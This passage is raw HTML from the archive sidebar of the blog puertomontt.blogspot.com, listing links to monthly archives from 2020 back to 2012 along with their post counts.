<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/07/'>julio</a>
<span class='post-count' dir='ltr'>(241)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/06/'>junio</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(189)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/03/'>marzo</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/02/'>febrero</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2020/01/'>enero</a>
<span class='post-count' dir='ltr'>(124)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(903)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/10/'>octubre</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/07/'>julio</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/06/'>junio</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/05/'>mayo</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(102)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2019/01/'>enero</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(712)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/07/'>julio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/05/'>mayo</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2018/01/'>enero</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(905)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

